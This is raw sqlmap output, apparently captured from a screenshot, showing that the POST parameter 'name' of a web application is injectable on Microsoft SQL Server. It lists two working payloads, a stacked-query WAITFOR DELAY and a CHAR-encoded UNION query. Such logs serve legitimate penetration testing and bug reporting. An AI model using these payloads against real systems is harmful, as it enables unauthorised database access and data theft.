 POST parameter 'name' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 64 HTTP(s) requests:
---
Parameter: name (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: db=mssql&name=taco');WAITFOR DELAY '0:0:5'--&sort=id&order=asc
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: db=mssql&name=taco') UNION ALL SELECT NULL,CHAR(113)+CHAR(120)+CHAR(112)+CHAR(120)+CHAR(113)+CHAR(116)+CHAR(120)+CHAR(84)+CHAR(78)+CHAR(98)+CHAR(77)+CHAR(87)+CHAR(89)+CHAR(71)+CHAR(120)+CHAR(
87)+CHAR(87)+CHAR(77)+CHAR(100)+CHAR(114)+CHAR(89)+CHAR(76)+CHAR(112)+CHAR(85)+CHAR(118)+CHAR(76)+CHAR(76)+CHAR(78)+CHAR(76)+CHAR(112)+CHAR(79)+CHAR(101)+CHAR(101)+CHAR(89)+CHAR(110)+CHAR(106)+CHAR(117)+C
HAR(76)+CHAR(87)+CHAR(69)+CHAR(73)+CHAR(110)+CHAR(74)+CHAR(73)+CHAR(90)+CHAR(113)+CHAR(120)+CHAR(107)+CHAR(120)+CHAR(113),NULL,NULL-- QMHn&sort=id&order=asc
---
[20:22:38] [INFO] testing Microsoft SQL Server